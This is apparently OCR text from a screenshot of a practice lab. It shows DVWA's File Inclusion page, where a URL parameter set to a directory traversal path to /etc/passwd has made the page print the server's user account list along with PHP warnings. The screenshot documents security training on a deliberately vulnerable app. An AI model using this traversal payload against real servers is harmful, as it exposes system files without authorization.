 Task
Sess
Hom
Senc
GitH
C:\U
C:\U
(3) V
SQL
Sign
Wel
(572
Autl
Dov
(572
Not secure 192.168.1.174/dvwa/vulnerabilities/fi/?page=/../../../../../../etc/passwd
4
Gmail YouTube WhatsApp Online Courses - A... 000000 - Google Dr... Virtual Machines -... Python Tutorials Fo... (PUBLIC) 200-301 C... (PUBLIC) 200-125 L... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
ENG
US
6:43 PM
5/19/2022
2